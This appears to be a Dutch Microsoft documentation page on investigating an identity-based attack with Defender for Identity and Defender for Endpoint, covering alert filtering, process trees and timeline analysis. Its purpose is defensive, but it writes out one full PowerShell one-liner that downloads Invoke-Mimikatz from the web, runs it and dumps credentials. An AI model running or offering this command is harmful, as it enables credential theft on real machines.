Voorbeeld van een aanval op basis van identiteit

Van toepassing op:

- Microsoft Defender XDR

Microsoft Defender for Identity kunt helpen bij het detecteren van kwaadwillende pogingen om identiteiten in uw organisatie in gevaar te komen. Omdat Defender for Identity kan worden geïntegreerd met Microsoft Defender XDR, kunnen beveiligingsanalisten inzicht hebben in bedreigingen die afkomstig zijn van Defender for Identity, zoals vermoedelijke pogingen tot uitbreiding van Bevoegdheden van Netlogon.

De aanval analyseren in Microsoft Defender for Identity

met Microsoft Defender XDR kunnen analisten waarschuwingen filteren op detectiebron op het tabblad Waarschuwingen van de pagina incidenten. In het volgende voorbeeld wordt de detectiebron gefilterd op Defender for Identity.



Als u de waarschuwing Vermoedelijke overpass-de-hash-aanval selecteert, gaat u naar een pagina in Microsoft Defender for Cloud Apps waarop meer gedetailleerde informatie wordt weergegeven. U kunt altijd meer te weten komen over een waarschuwing of aanval door Meer informatie over dit waarschuwingstype te selecteren om een beschrijving van de suggesties voor aanvallen en herstel te lezen.

Dezelfde aanval onderzoeken in Microsoft Defender voor Eindpunt

Een analist kan ook Defender voor Eindpunt gebruiken om meer te weten te komen over de activiteit op een eindpunt. Selecteer het incident in de incidentwachtrij en selecteer vervolgens het tabblad Waarschuwingen . Van hieruit kunnen ze ook de detectiebron identificeren. Een detectiebron met het label EDR staat voor Eindpuntdetectie en -reactie. Dit is Defender voor Eindpunt. Hier selecteert de analist een waarschuwing die is gedetecteerd door EDR.

Op de waarschuwingspagina worden verschillende relevante informatie weergegeven, zoals de betrokken apparaatnaam, gebruikersnaam, status van automatisch onderzoek en de details van de waarschuwing. In het waarschuwingsverhaal wordt een visuele weergave van de processtructuur weergegeven. De processtructuur is een hiërarchische weergave van bovenliggende en onderliggende processen die betrekking hebben op de waarschuwing.

Elk proces kan worden uitgebreid om meer details weer te geven. Details die een analist kan zien, zijn de werkelijke opdrachten die zijn ingevoerd als onderdeel van een schadelijk script, IP-adressen van uitgaande verbindingen en andere nuttige informatie.



Door In tijdlijn weergeven te selecteren, kan een analist nog verder inzoomen om de exacte tijd van het compromis te bepalen.

Microsoft Defender voor Eindpunt kunt veel schadelijke bestanden en scripts detecteren. Vanwege veel legitieme toepassingen voor uitgaande verbindingen, PowerShell en opdrachtregelactiviteit wordt sommige activiteit echter als goedaardig beschouwd totdat er een schadelijk bestand of schadelijke activiteit wordt gemaakt. Daarom helpt het gebruik van de tijdlijn analisten om de waarschuwing in context te plaatsen met de omringende activiteit om de oorspronkelijke bron of tijd van de aanval te bepalen die anders wordt verborgen door algemene bestandssysteem- en gebruikersactiviteit.

Als u de tijdlijn wilt gebruiken, begint een analist op het moment van de waarschuwingsdetectie (rood) en schuift deze terug in de tijd om te bepalen wanneer de oorspronkelijke activiteit die tot de schadelijke activiteit heeft geleid, daadwerkelijk is gestart.

Het is belangrijk om algemene activiteiten zoals Windows Update verbindingen, activeringsverkeer van Windows-vertrouwde software, andere algemene verbindingen met Microsoft-sites, internetactiviteit van derden, Microsoft Endpoint Configuration Manager-activiteit en andere goedaardige activiteiten te begrijpen en te onderscheiden van verdachte activiteiten. Een manier om onderscheid te maken is door tijdlijnfilters te gebruiken. Er zijn veel filters die specifieke activiteit kunnen markeren terwijl alles wordt uitgefilterd dat de analist niet wil bekijken.

In de onderstaande afbeelding heeft de analist gefilterd om alleen netwerk- en procesgebeurtenissen weer te geven. Met deze filtercriteria kan de analist de netwerkverbindingen en -processen zien rond de gebeurtenis waarbij Kladblok een verbinding tot stand heeft gebracht met een IP-adres, dat we ook in de processtructuur hebben gezien.

In deze specifieke gebeurtenis is Kladblok gebruikt om een schadelijke uitgaande verbinding te maken. Aanvallers gebruiken echter vaak iexplorer.exe om verbindingen tot stand te brengen om een schadelijke nettolading te downloaden, omdat iexplorer.exe processen gewoonlijk worden beschouwd als normale webbrowseractiviteit.

Een ander item in de tijdlijn is dat PowerShell gebruikt voor uitgaande verbindingen. De analist zoekt naar geslaagde PowerShell-verbindingen met opdrachten, zoals IEX (New-Object Net.Webclient) gevolgd door een uitgaande verbinding met een website waarop een schadelijk bestand wordt gehost.

In het volgende voorbeeld is PowerShell gebruikt om Mimikatz te downloaden en uit te voeren vanaf een website:

IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds

Een analist kan snel zoeken naar trefwoorden door het trefwoord in de zoekbalk te typen om alleen gebeurtenissen weer te geven die met PowerShell zijn gemaakt.

Volgende stap

Zie het pad voor phishing-onderzoek .

Zie ook

Tip

Wil je meer weten? Engage met de Microsoft Security-community in onze Tech Community: Microsoft Defender XDR Tech Community.

Feedback

Binnenkort beschikbaar: In de loop van 2024 zullen we GitHub-problemen geleidelijk uitfaseren als het feedbackmechanisme voor inhoud en deze vervangen door een nieuw feedbacksysteem. Zie voor meer informatie: https://aka.ms/ContentUserFeedback.

Feedback verzenden en weergeven voor